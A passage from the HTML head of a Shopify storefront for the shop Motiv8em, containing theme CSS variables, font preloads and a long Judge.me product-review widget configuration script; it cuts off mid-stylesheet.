        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.motiv8em.com/cdn/shop/t/22/assets/base.css?v=76279458980208555051753447750" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.motiv8em.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.motiv8em.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.motiv8em.com/cdn/shop/t/22/assets/component-predictive-search.css?v=76514217051199997821753447750"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ffc900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffc900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Words from our happy customers","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#951fff","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#951fff","widget_enable_secondary_color":true,"widget_secondary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Motiv8em","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Motiv8em"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #951fff;--jdgm-secondary-color: #000;--jdgm-star-color: #ffc900;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #951fff;--jdgm-paginate-color: #951fff;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #951fff}.jdgm-histogram__bar-content{background-color:#951fff}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#951fff}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none 